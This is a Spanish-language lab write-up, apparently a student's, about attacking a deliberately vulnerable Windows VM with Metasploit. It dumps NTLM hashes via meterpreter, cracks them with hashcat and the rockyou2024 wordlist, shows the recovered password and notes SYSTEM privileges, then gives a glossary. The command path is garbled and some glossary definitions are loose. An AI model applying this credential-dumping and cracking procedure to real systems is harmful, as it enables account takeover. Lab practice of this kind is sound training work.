

1. Como ya hemos creado un workspace llamado credenciales ahora vamos a volcar los hashes dentro de meterpreter con hashdump.



1. Luego una vez se han volcado los hashes dentro de meterpreter guardamos la session con background y le ponemos creds para que nos confirme o verifique que se ha creado el volcado.



1. Ahora vamos a crear un archivo llamado hashes.txt y dentro de este archivo abrir con nano y editarlo poniendo el nombre y los numero largos que nos muestran en hashdump.



1. Una vez hemos terminado de editar el nano de arriba y descargar el rockyou 2024 que es un archivo que contiene una compilación de contraseñas únicas en texto plano. Estas contraseñas se han recopliado de numerosas filtraciones de datos a lo largo de los años y se han compilado en un solo archivo titulado rockyou20024. Si alguna vez has utilizado algunas de estas contraseñas en el pasado, es esencial cambiarlas de inmediato para protger tus cuentas en línea.





Como podeis ver dentro del fichero rockyou2024 hay números, palabras, nombres ,etc para poder adivinar la comtraseña a tráves de fuerza bruta.

1. Por ultimo, abrimos la terminal de kali y escribimos el siguiente comando para que nos saque las credenciales.

La ruta donde se encuentra el fichero de rockyou para que nos muestre la contraseña que tiene nuestra windowsploitable.

* hashcat -m 1000 ***hashes.txt*** ***/home/kali***

El documento que hemos creado con el editor de nano con el que hemos copiado el hashdump que nos creo meterpreter.





Como podeis ver aqui nos ha sacado las credenciales de la windowsploitable.

* Usuario user la contraseña seria : password123@.

La contraseña 1234test ya no sirve.

1. **Elevar privilegios hasta llegar a NT Authorithy/System**



Aqui lo que hice fue guardar la session de meterpreter con background. Una vez que lo guarde puse sessions para ver que sesiones tenia abiertas y que tipo de privilegio tenia en este caso me salio por defecto que ya tengo el privilegio NT Autorithy\System@HETEAM.

* Dato Curioso:

1. **NT Authority System:** Esta es una cuenta del sistema en windows que tiene permisos elevados. Se utiliza para realizar tareas criticas del sistema y administrativas. Si ves mensajes relacionados con ‘NT AUTHORITY SYSTEM’, podria ser señal de infección por malware.
2. **Servicio NT:** El servicio NT (New Technology) es parte del sistema operativo windows. Es responsable de la autenticación y el control de acceso en el sistema. La cuenta NT Authority System esta asociada con este servicio.
3. **Cuenta NT Authorithy:** No tiene una contraseña específica y generalmente no se puede eliminar. Es importante mantener la seguridad de esta cuenta para evitar problemas de seguridad.
4. ***Significado***

* **Criptominero:** La minera de bitcoins es una forma de que las personas ganen nuevos bitcoins al realizar el proceso de validación de las transacciones de bticoin. Cada minero valida un bloque de transacciones a cambio de una recompensa de una cierta cantidad de bticoins.
* **Exploit:** un exploites un software, un fragmento de datos o una secuencia de comandos que aprovecha un error o una vulnerabilidad de una aplicación o sistema para provocar un comportamiento involuntario o imprevisto.

Metasploit es una herramienta versátil que ofrece una variedad de funciones, entre ellas, generación de carga útil, desarrollo de exploits , módulos de postexplotación y mucho más. Se utiliza tanto para fines de seguridad ofensivos como defensivos. Metasploit esta desarrollado y mantenido por Rapid7.

* **Metasploit:** es un marco de pruebas de penetración que es ampliamente utilizado por profesionales de la ciberseguridad y hackers eticos para probar la seguridad de sistemas y redes. Proporciona un conjunto de herramientas y utilidades para explotar vulnerabilidades en el sistema. Metasploit permite a los profesionales de la seguridad probar sus propios sistemas en busca de debilidades, así como simular ataques para identificar posibles vulnerabilidades y que actores maliciosos podrían explotar.
* **Metasploitable:** es una máquina virtual vulnerable a propósito que esta diseñada para usarse como objetivo para probar y prácticar técnicas de pruebas de penetración. Es esencialmente un entorno virtual que contiene numerosos servicios y configuraciones vulnerables a propósito. Los profesiones y estudiantes de seguridad pudan usar metasploitable para prácticar la explotación de vulnerabilidades en un entorno controlado sin causar daño a los sistemas reales:
  + Multiproceso: es el uso de 2 o más procesadores (CPU) en una computadora para la ejecución de uno o varios procesos. (programas corriendo).
  + Multiusuario: En general se le llama multiusuario a la característica de un sistema operativo o programa que permite proveer servicio y procesamiento a múltiples usuarios simultáneamente.
* **Meterpreter:** Es un payload que permite ejecutar tareas de forma remota en una máquina. Es un software que se ejecuta en un nivel muy bajo de la máquina, por lo que es bastante difícil de detectar.
* **Nessus Essentials:** permite escanear la red domestica personal con la misma alta velocidad, evaluaciones a profundidad o buscar vulnerabilidades de forma automatizada.
* ***Nmap*:** Es una herramienta de linea de comandos de linux de codigo abierto que se utiliza para escanear direcciones IP y puertos en una red y para detectar aplicaciones instaladas.
* **Payload:** en seguridad informatica referida a amenazas de tipo exploit, payload es la parte del código del malware que realiza la acción maliciosa en el sistema, como borrar los ficheros o enviar datos al exterior, frente a la parte del encargado de aprovechar una vulnerabilidad (el exploit) que permite ejecutar el payload.
* **Troyano:** Un programa de malware de explotación que contiene código o datos que aprovechan las vulnerabilidades específicas de una aplicación o sistema infórmatico.
* ***Virtualbox: (***Oracle VM Virtualbox) el software de virtualización multiplataforma de código abierto más popular del mundo, permite a los desarrolladores entregar código más rápido, ya que pueden ejecutar múltiples sistemas operativos en un solo dispositivo.
* ***Windows Server :*** es una distribución de microsoft para el uso de servidores. Se trata de un sistema multiproceso y multiusuario que a dia de hoy utilizan millones de empresas de todo el mundo gracias a las características y ventajas que ofrece.